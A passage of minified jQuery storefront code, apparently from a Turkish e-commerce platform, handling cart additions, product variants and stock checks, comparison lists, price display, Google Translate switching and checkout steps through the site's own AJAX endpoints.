{var dataSerialize=$('#'+formID).serialize();$('#'+formID).html(ajaxLoaderDiv());url='page.php?act=urunDetay&urunID='+urunID+'&getOnlyResponse=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:dataSerialize,success:function(response){$('#'+formID).html(response);},});return false;}
function gfSiteFormSubmit(formID)
{var dataSerialize=$('#'+formID).serialize();$('#'+formID).html(ajaxLoaderDiv());url='page.php?act=yorumlar&getOnlyResponse=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:dataSerialize,success:function(response){$('#'+formID).html(response);},});return false;}
function sepetEkleKontrol(){sepetEkleKontrolValue=true;if(typeof preSepetEkleKontrol=='function'){preSepetEkleKontrol();}if(sepetEkleKontrolValue&&typeof preSepetEkleKontrol2=='function'){preSepetEkleKontrol2();}
updateSecimURL();if($('#urunKurallari').length)
{if(!$('#urunKurallari').is(':checked'))
{swal(lang_onaySepet,'','warning');sepetEkleKontrolValue=false;}}
for(var i=1;i<=2;i++)
{if(sepetEkleKontrolValue&&$('.urunSecim_ozellik'+i+'detay li').length&&!$('.urunSecim_ozellik'+i+'detay li.selected').length)
{swal(lang_urunVarSecim,'','warning');sepetEkleKontrolValue=false;}}
for(var i=1;i<=2;i++)
{if(sepetEkleKontrolValue&&$('select[name=ozellik'+i+'detay]').length&&!$('select[name=ozellik'+i+'detay]').val())
{swal(lang_urunVarSecim,'','warning');sepetEkleKontrolValue=false;}}
for(var i=1;i<=2;i++)
{if(sepetEkleKontrolValue&&$('#urunSecim_ozellik'+i+'detay').length&&!$('#urunSecim_ozellik'+i+'detay').val())
{swal(lang_urunVarSecim,'','warning');sepetEkleKontrolValue=false;}}
return sepetEkleKontrolValue;}
function urunTooltip(urunAdi,gosterim)
{if(gosterim<=1)
return;var str=lang_urunDefaIncelendi;str=str.replace(/%gosterim%/i,gosterim).replace(/%urunadi%/i,urunAdi);$('<div id="urunTooltip">'+str+'</div>').appendTo('body');$('#urunTooltip').fadeTo("fast",0.7);setTimeout(function(){$('#urunTooltip').fadeTo("fast",0,function(){$(this).remove();});},5000);}
function ebultenSubmit(objid)
{var email=$('#'+objid).val();url='include/ajaxLib.php?act=ebulten&email='+encodeURIComponent(email);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{alert(data);$('#'+objid).val('');}});return false;}
function azalt(input){var eskiDeger=input.value,yeniDeger=parseInt(input.value)-1;input.value=yeniDeger<1?eskiDeger:yeniDeger;return false;}
function arttir(input){input.value=parseInt(input.value)+1;return false;}
function setImageMaxSideSize(selector,maxWidthSet,maxHeightSet)
{$(selector).each(function(){var maxWidth=maxWidthSet;var maxHeight=maxHeightSet;var ratio=0;var width=$(this).width();var height=$(this).height();if(width>maxWidth){ratio=maxWidth / width;$(this).css("width",maxWidth);$(this).css("height",'auto');height=height*ratio;width=width*ratio;}
if(height>maxHeight){ratio=maxHeight / height;$(this).css("height",maxHeight);$(this).css("width",'auto');width=width*ratio;height=height*ratio;}});}
function ajaxKarsilastir()
{url='include/ajaxLib.php?act=ajaxKarsilastir';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{if(typeof baseHref!=='undefined'){window.location.href=baseHref+'page.php?act=karsilastir&'+data;}else{window.location.href='page.php?act=karsilastir&'+data;}}});return false;}
function karsilastirmaEkle(urunID)
{url='include/ajaxLib.php?CookieInsertUrunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{url2='include/ajaxLib.php?act=karsilastrimaListem';if(typeof baseHref!=='undefined'){url2=baseHref+url2;}
$.ajax({url:url2,success:function(data)
{$('#karsilastirmaListeBlock').html(data);alert(lang_karsilastirmaEklendi);}});}});return false;}
function karsilastirmaKaldir(urunID)
{url='include/ajaxLib.php?CookieRemoveUrunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{url2='include/ajaxLib.php?act=karsilastrimaListem';if(typeof baseHref!=='undefined'){url2=baseHref+url2;}
$.ajax({url:url2,success:function(data)
{$('#karsilastirmaListeBlock').html(data);alert(lang_karsilastirmaKaldirildi);}});}});return false;}
function alarmEkle(ftype,urunID)
{url='include/ajaxLib.php?ftype='+encodeURIComponent(ftype)+'&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{alert(lang_listeEklendi);}});return false;}
function updateAnaResim(url,width)
{return;}
function uyelikIptal(str)
{if(confirm(str)){url='page.php?act=logout&remove=true';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;}}
function updateOptionList(obj,stok)
{if($(obj)==null||stok=='')return;$(obj).find('option').remove();var maxSatis=$(obj).parent().prop('max');if(maxSatis)
stok=Math.min(stok,maxSatis);stok=Math.min(stok,100);for(var i=0;i<=stok;i++)
{if(i)
$('<option>'+i+'</option>').appendTo(obj);}}
function moneyFormat3(num){var p=num.toFixed(2).split(".");return""+p[0].split("").reverse().reduce(function(acc,num,i,orig){return num+(i&&!(i%3)?",":"")+acc;},"")+"."+p[1];}
function updateShopPHPUrunFiyat(fark)
{$('#shopPHPUrunFiyatOrg').text(moneyFormat(shopPHPUrunFiyatOrg+fark));$('#shopPHPUrunFiyatOrg_KH').text(moneyFormat((shopPHPUrunFiyatOrg+fark)/(1+shopPHPUrunKDV)));$('#shopPHPUrunFiyatYTL').text(moneyFormat((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan));$('#shopPHPUrunFiyatYTL_KH').text(moneyFormat(((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan)/(1+shopPHPUrunKDV)));$('#shopPHPHavaleIndirim').text(moneyFormat(((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan*(1-shopPHPHavaleIndirim))));$('#shopPHPTekCekimOran').text(moneyFormat(((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan*(1-shopPHPTekCekimOran))));}
jQuery('.switcher .selected').click(function(){if(!(jQuery('.switcher .option').is(':visible'))){jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});jQuery('.switcher .option').bind('mousewheel',function(e){var options=jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop()-e.originalEvent.wheelDelta);return false;});jQuery('body').not('.switcher').mousedown(function(e){if(jQuery('.switcher .option').is(':visible')&&e.target!=jQuery('.switcher .option').get(0)){jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});function googleTranslateElementInit2(){new google.translate.TranslateElement({pageLanguage:'tr',autoDisplay:false},'google_translate_element2');}
function GTranslateGetCurrentLang(){var keyValue=document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue?keyValue[2].split('/')[2]:null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang()==null&&lang==lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className=='goog-te-combo')teCombo=sel[i];if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang()!=null)jQuery(document).ready(function(){jQuery('div.switcher div.selected a').html(jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html());});function updateUrunSecim(urunID,varID,varName,widthDetay,widthList,obj)
{if($(obj).hasClass('disabled'))
{alert(lang_secimStokYok);return false;}
if(varID=='ozellik1detay')
{$('.urunSecim.urunSecim_ozellik2detay li').addClass('disabled').attr('disabled','disabled').removeClass('selected');$('.urunSecim.urunSecim_ozellik2detay li').each(function()
{var url='include/ajaxLib.php?act=varStokKontrol&urunID='+encodeURIComponent(urunID)+'&var1='+encodeURIComponent($(obj).attr('value'))+'&var2='+encodeURIComponent($(this).attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
var li=this;$.get(url,function(data){if(trim(data)!='-1')
$(li).removeAttr('disabled').removeClass('disabled');});});}
else if(varID=='ozellik2detay'&&!$('.urunSecim.urunSecim_ozellik1detay li.selected').length&&!$('.urunSecim.urunSecim_'+urunID+'_ozellik1detay li.selected').length)
{alert(lang_urunAnaVarSecim);return;}
$(obj).parent().find('li').removeClass('selected');$(obj).addClass('selected');var fark=0;url='include/ajaxLib.php?act=varStokKontrol&urunID='+encodeURIComponent(urunID)+'&var1='+encodeURIComponent($('.urunSecim.urunSecim_ozellik1detay li.selected').attr('value'))+'&var2='+encodeURIComponent($('.urunSecim.urunSecim_ozellik2detay li.selected').attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){fark+=parseFloat(data);if(fark)updateShopPHPUrunFiyat(fark);else updateShopPHPUrunFiyat(0);});url='include/ajaxLib.php?act=varKodKontrol&urunID='+encodeURIComponent(urunID)+'&var1='+encodeURIComponent($('.urunSecim.urunSecim_ozellik1detay li.selected').attr('value'))+'&var2='+encodeURIComponent($('.urunSecim.urunSecim_ozellik2detay li.selected').attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data)$('#spUrunKodu').text(data);});$('<div id="loading"><img src="images/ajax.gif"></div>').appendTo($('#urunResimListContainer')).css({'position':'absolute','zIndex':'5','margin':'20px'});updateOptionList('.urunSepeteEkleAdet',$(obj).attr('stok'));$('#urunSecim_'+varID).val(varName);updateSecimURL();updateVarResim(urunID,varID,varName);}
function updateVarResim(urunID,varID,varName)
{var url='include/ajaxLib.php?ajax=1&act=urunResimListContainer&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#urunResimListContainer').html(data);var widthDetay=600;varID=varID.replace(/ozellik/i,'').replace(/detay/i,'');var url='include/ajaxLib.php?act=urunSecenekSecim&urunID='+encodeURIComponent(urunID)+'&urunVarID='+encodeURIComponent(varID)+'&urunVarName='+encodeURIComponent(varName)+'&r='+Math.floor(Math.random()*99999);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('.lightbox .fancybox').attr('href','include/resize.php?path='+url);$.ajax({'url':url,success:function(data)
{$('#loading').remove();var obj=jQuery.parseJSON(data);var url='';if(obj.resim1)
{url='images/urunler/'+obj.resim1;$('.lightbox:first').attr('href',url);$('.lightbox:first img').attr('src','include/resize.php?path='+url+'&width='+widthDetay).attr('data-zoom-image',url);$('#urunResimListContainer img:first').attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');}
if(obj.resim2)
{$('#urunResimListContainer img:eq(1)').parent().parent().show();url='images/urunler/'+obj.resim2;$('#urunResimListContainer img:eq(1)').show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(1)').parent().parent().hide();if(obj.resim3)
{$('#urunResimListContainer img:eq(2)').parent().parent().show();url='images/urunler/'+obj.resim3;$('#urunResimListContainer img:eq(2)').show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(2)').parent().parent().hide();if(obj.resim4)
{$('#urunResimListContainer img:eq(3)').parent().parent().show();url='images/urunler/'+obj.resim4;$('#urunResimListContainer img:eq(3)').show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(3)').parent().parent().hide();if(obj.resim5)
{$('#urunResimListContainer img:eq(4)').parent().parent().show();url='images/urunler/'+obj.resim5;$('#urunResimListContainer img:eq(4)').parent().parent().show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(4)').hide();$("#urunResimListContainer img").bind("click",function(e){});galeri=[];var i=0;$.each($("#urunResimListContainer a"),function(){galeri.push($("#urunResimListContainer a").eq(i).attr("data-zoom-image")),i++});galeri[0]=$(".lightbox a").eq(0).attr("href");$('.zoomContainer').remove();if(!isMobile)
{$(".lightbox img").unbind("click");$('.lightbox img').removeData('elevateZoom');$('.lightbox img').removeData('zoomImage');$('.lightbox:first img').elevateZoom({gallery:'urunResimListContainer',easing:true});$(".lightbox:first img").bind("click",function(e){var ez=$('.lightbox:first img').data('elevateZoom');$.fancybox(ez.getGalleryList());return false;});}}});})}
function sepeteEkleLink(urunID,obj)
{updateSecimAppendURL(urunID);if(sepetEkleKontrol())
{var customProductCount=$(".customProduct").length;if(customProductCount>0){swal("Hata!","Lütfen gerekli alanları doldurup formu onaylayınız.","warning");return false}else{var url='page.php?act=sepet&op=ekle&adet='+urunSepeteEkleAdet+secimURL+'&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;return false;}}}
function hemenAlLink(urunID,obj)
{updateSecimAppendURL(urunID);if(sepetEkleKontrol())
{var customProductCount=$(".customProduct").length;if(customProductCount>0){swal("Hata!","Lütfen gerekli alanları doldurup formu onaylayınız.","warning");return false}else{var url='page.php?act=sepet&op=ekle&adet='+urunSepeteEkleAdet+secimURL+'&urunID='+urunID+'&hemenal=true';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;return false;}}}
function sepeteEkle(urunID,obj)
{if(typeof mySepeteEkle=='function'){return mySepeteEkle(urunID,obj);}
$('.sepet2go').html('<i class="fas fa-hourglass-end"></i> Bekleyiniz...');updateSecimURL();urunSepeteEkleAdet=$('.urunSepeteEkleAdet_'+urunID).val();if(!urunSepeteEkleAdet)
urunSepeteEkleAdet=$('.urunSepeteEkleAdet').val();if(!urunSepeteEkleAdet)urunSepeteEkleAdet=1;sepetEkleKontrol();if(sepetEkleKontrolValue)
{var url='include/ajaxLib.php?ajax=1&act=sepetEkle&urunID='+encodeURIComponent(urunID)+'&adet='+encodeURIComponent(urunSepeteEkleAdet)+'&'+secimURL;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data=='urun_link'){var url='page.php?act=sepet&op=ekle&adet='+urunSepeteEkleAdet+'&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;}
else if(data=='urun_var')
$.post('../include/ajaxLib.php?act=sepet_widget',function(cevap){if(cevap){$('#basket_contain').html('');$('#basket_contain').html(cevap);$('#quick_basket_win').fadeIn();}});else if(data=='urun_stok_yok')
alerter.show('Ürün stoklarımızda bulunmamaktadır.');else
{$.post('../include/ajaxLib.php?act=sepet_widget',function(cevap){if(cevap){$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');$('#basket_contain').html('');$('#basket_contain').html(cevap);$('#quick_basket_win').fadeIn();}});sepetHTMLGuncelle('');$('.urunSecim li').removeClass('selected');$('#urunSecim_ozellik1detay,#urunSecim_ozellik2detay,#urunSecim_ozellik3detay').val('');}
secimURL='';});}
return false;}
function updateSepetBilgi(selector,act)
{var url='include/ajaxLib.php?act=sepetBilgi&op='+encodeURIComponent(act);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$(selector).html(data);});}
function multiSepetEkle()
{var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent($('#relUrunID').val())+'&adet='+encodeURIComponent(urunSepeteEkleAdet)+'&ajax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#sepetGoster').html(data);});for(var i=0;i<=10;i++)
{if($('#adet_'+i).val()&&$('#adet_'+i).val()>=1&&$('#adet_'+i).is(':checked'))
{var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent($('#relUrunID').val())+'&adet='+$('#adet_'+i).val()+'&beraberUrunler='+$('#adet_'+i).attr('urunID')+'&ekle_adet_'+$('#adet_'+i).attr('urunID')+'='+$('#adet_'+i).val()+'&relUrunID='+$('#relUrunID').val();$.get(url,function(data){$('#sepetGoster').html(data);});}}
setTimeout(function(){window.location.href=siteDizini+'page.php?act=sepet&x=1';},2000);return false;}
function changeSPSlide(obj,num,total)
{num=Math.round(num%total);$(obj).find(".spSlide").hide('fast');$(obj).find(".spSlide:eq("+num+")").fadeIn('slow');setTimeout(function(){changeSPSlide(obj,(num+1),total)},5000);}
function tckimlikkontorolu(KimlikNo)
{KimlikNo=String(KimlikNo);if(!KimlikNo.match(/^[0-9]{11}$/))
return false;pr1=parseInt(KimlikNo.substr(0,1));pr2=parseInt(KimlikNo.substr(1,1));pr3=parseInt(KimlikNo.substr(2,1));pr4=parseInt(KimlikNo.substr(3,1));pr5=parseInt(KimlikNo.substr(4,1));pr6=parseInt(KimlikNo.substr(5,1));pr7=parseInt(KimlikNo.substr(6,1));pr8=parseInt(KimlikNo.substr(7,1));pr9=parseInt(KimlikNo.substr(8,1));pr10=parseInt(KimlikNo.substr(9,1));pr11=parseInt(KimlikNo.substr(10,1));if((pr1+pr3+pr5+pr7+pr9+pr2+pr4+pr6+pr8+pr10)%10!=pr11)
return false;if(((pr1+pr3+pr5+pr7+pr9)*7+(pr2+pr4+pr6+pr8)*9)%10!=pr10)
return false;if(((pr1+pr3+pr5+pr7+pr9)*8)%10!=pr11)
return false;return true;}
function teklifFiyatGuncelle()
{var ToplamKDVDahil=0;var ToplamKDVHaric=0;var KDVDahil=0;var KDVHaric=0;var KDV=0;$('table.teklif tr.teklifSatir').each(function()
{KDV=$(this).find('.kdv').text().replace(/\%/i,'');KDVDahil=($(this).find('.adet').val()*$(this).find('.fiyat').val().replace(/,/i,''));KDVHaric=(KDVDahil /(1+(KDV / 100)));ToplamKDVDahil+=KDVDahil;ToplamKDVHaric+=KDVHaric;$(this).find('.toplam').text(moneyFormat(KDVDahil));});$('#kdvdahil').html(moneyFormat(ToplamKDVDahil));$('#kdvharic').html(moneyFormat(ToplamKDVHaric));$('#toplamkdv').html(moneyFormat((ToplamKDVDahil-ToplamKDVHaric)));$('#toplamytl').html(moneyFormat(ToplamKDVDahil));$('#dolar').html(moneyFormat((ToplamKDVDahil / dolar)));$('#euro').html(moneyFormat((ToplamKDVDahil / euro)));}
function setSCity(city)
{var url='include/ajaxLib.php?act=setCitySession&city='+city;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'GET',success:function(data)
{window.location.reload();}});}
function setSCountry(cnt)
{var url='include/ajaxLib.php?act=setCountrySession&cnt='+cnt;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'GET',success:function(data)
{window.location.reload();}});}
function setFilterSession()
{var seoURLAdd='';var queryFilter='';$('input.filterCheck').each(function()
{if($(this).is(':checked'))
{queryFilter+='queryFilter[]='+$(this).attr('filterKey')+'::'+$(this).attr('filterValue')+'&';if(seoURLAdd)
seoURLAdd+='-';seoURLAdd+=$(this).attr('filterKey')+'_'+$(this).attr('filterValue');}});if($('#fiyat_slider3').length)
queryFilter+='queryFilter[]='+$('#fiyat_slider3').attr('filterKey')+'::'+$('#fiyat_slider3').val().replace(';',' - ')+'&';var url='include/ajaxLib.php?act=setFilterSession';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'POST',data:queryFilter,success:function(data)
{data=decodeEntities(data);window.location.href=data;return;var url=window.location.href;url=url.replace(/page=[0-9]*/i,'page=1&');url=url.replace(/-p.[0-9]*\-/i,'_filter__'+seoURLAdd+'-p1-');}});}
function decodeEntities(html){var txt=document.createElement("textarea");txt.innerHTML=html;return txt.value;}
var mouseX,mouseY;$(document).mousemove(function(e){mouseX=e.pageX;mouseY=e.pageY;}).mouseover();function bindCCFunctions()
{$('input.cardno').bind('keydown',function(event){if(event.keyCode==32){return false;}});$('.card-number').change(function(){if($(this).hasClass('est-card-number'))return;if($(this).val().length==4)
{$(this).next().focus();}});$('.card-number').keyup(function(){if($(this).hasClass('est-card-number'))return;if($(this).val().length==4)
{$(this).next().focus();}});$('span.button').parents('form:first').submit(function(){if(!stopSubmit)$(this).find('span.button').html(lang_lutfenBekleyin);});}
function sleep(milliseconds){var start=new Date().getTime();for(var i=0;i<1e7;i++){if((new Date().getTime()-start)>milliseconds){break;}}}
function saveSiparisForm(formID,op)
{if(!formID)return;var url='page.php?act=satinal&op=adres';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:$('#'+formID).serialize(),success:function(response){$.ajax({type:'GET',url:'page.php?act=onay&tp='+op+'&viewPopup=1&r='+Math.random(),success:function(response){$('.fancybox-inner textarea').html($(response).find('textarea').html());}});}});}
$(document).ready(function(){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))
isMobile=true;if($('body').width()<1000)
$('.basket-wrap').addClass('basket-tek');$('.basket-wrap').show();alerter=new Alerter();$('.karlastirma-liste-checkbox').click(function(){if($(this).is(':checked'))
karsilastirmaEkle($(this).attr('id').replace('k_',''));else
karsilastirmaKaldir($(this).attr('id').replace('k_',''));});$('#gf_ceptel_alanKodu,#gf_istel_alanKodu,#gf_evtel_alanKodu').keyup(function(e)
{if($(this).val().length==4)
$('#'+$(this).attr('id').replace('alanKodu','tel')).focus();});$('input[name=uye-tipi]').click(function(){$('.bireysel,.kurumsal').hide();var className=$(this).attr('id');$('.'+className).show();});$('input[name=uye-tipi]:first').click();$('#urunsirala input').click(function(){$('#urunsirala').submit();});url='page.php?act=onay&tp=onsatis&viewPopup=1&r='+Math.random();if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('a.viewStnOB').fancybox({'beforeLoad':function(){var formID=$('a.viewStnOB').parent().attr('formID');saveSiparisForm(formID,'onsatis');;},'scrolling':'no','padding':10,'centerOnScroll':true,'href':url,'type':'ajax'});url='page.php?act=onay&tp=satinalma&viewPopup=1&r='+Math.random();if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('a.viewStnSAK').fancybox({'beforeLoad':function(){var formID=$('a.viewStnSAK').parent().attr('formID');saveSiparisForm(formID,'satinalma');},'scrolling':'no','padding':10,'centerOnScroll':true,'href':url,'type':'ajax'});$('#shopphp-payment-title-step1').click(function()
{$('#shopphp-payment-body-step2,#shopphp-payment-body-step3').hide('fast');if($('#shopphp-payment-body-step1').find('input').length)
{$('#shopphp-payment-body-step1').show('fast');}
else
{$('#shopphp-payment-body-step1').show('fast').html(ajaxLoaderDiv());url='include/ajaxLib.php?act=viewForm';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#shopphp-payment-body-step1').html(data);});}});$('#shopphp-payment-title-step2').click(function()
{if($('#shopphp-payment-body-step1').find('.sf-button').length)
{$('#shopphp-payment-body-step1').find('.sf-button').click();}
else
{url='include/ajaxLib.php?act=siparisOdemeSecim';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('#shopphp-payment-body-step2').show('fast').html(ajaxLoaderDiv());$.get(url,function(data){$('#shopphp-payment-body-step2').show('fast').html(data);if($(data).find('input').length)$('#shopphp-payment-body-step1,#shopphp-payment-body-step3').hide('fast');});}});$('select[name=ozellik2detay] option').attr('disabled','disabled');$('select[name=ozellik2detay] option:first').removeAttr('disabled');$('select[name=ozellik1detay]').change(function()
{$('select[name=ozellik2detay] option').attr('disabled','disabled');$('select[name=ozellik2detay] option:first').removeAttr('disabled');$('select[name=ozellik2detay] option').each(function()
{var url='include/ajaxLib.php?act=varStokKontrol&urunID='+$('select[name=ozellik1detay]').attr('urunID')+'&var1='+encodeURIComponent($('select[name=ozellik1detay]').val())+'&var2='+encodeURIComponent($(this).attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
var opt=this;$.get(url,function(data){if(trim(data)!='-1')$(opt).removeAttr('disabled');});url='include/ajaxLib.php?act=varKodKontrol&urunID='+encodeURIComponent($('select[name=ozellik1detay]').attr('urunID'))+'&var1='+encodeURIComponent($('select[name=ozellik1detay]').val())+'&var2='+encodeURIComponent($(this).attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data)$('#spUrunKodu').text(data);});});});$('select.urunSecim').change(function()
{var fark=0;$('select.urunSecim option:selected').each(function()
{if($(this).attr('fark'))
fark+=parseFloat($(this).attr('fark'));});updateVarResim($(this).attr('urunID'),$(this).attr('varID'),$(this).val());updateShopPHPUrunFiyat(fark);});$('.filterComboSelect').change(function(){var id=$(this).attr('formid');$('#'+id).submit();});$('input[type="submit"]').click(function(){$(this).removeAttr('disabled');});$('div.button').click(function(){$(this).find('input').removeAttr('disabled').click();});;$('.dec,.azalt').click(function(){var simdiAdet=parseFloat($('.urunSepeteEkleAdet').val());if(simdiAdet>1)simdiAdet--;$('.urunSepeteEkleAdet').val(simdiAdet);return false;});$('.inc,.arttir').click(function(){var simdiAdet=parseFloat($('.urunSepeteEkleAdet').val());simdiAdet++;$('.urunSepeteEkleAdet').val(simdiAdet);return false;});$('#fatura').click(function(){if($(this).is(':checked'))$('.fatura').show();else $('.fatura').hide();});$('input[type="password"]').val('');$('.tooltip').tooltipster({animation:'slide',speed:100});$('.iconListe').parent().css({position:'relative'});$('#filterContainer input.filterCheck').change(function(){setFilterSession();});$('#gf_kargoFirmaID,#gf_city,#gf_semt').change(function()
{if($('#gf_kargoFirmaID').val()!='')
{var url='include/ajaxLib.php?act=kargoTutar&kargoFirmaID='+$('#gf_kargoFirmaID').val()+'&data_country='+encodeURIComponent($('#gf_country').val())+'&data_city='+encodeURIComponent($('#gf_city').val())+'&data_semt='+encodeURIComponent($('#gf_semt').val())+'&r='+Math.random();if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{$('#gf_info_kargoFirmaID').removeClass('sf-icon').html(data);}});}
else
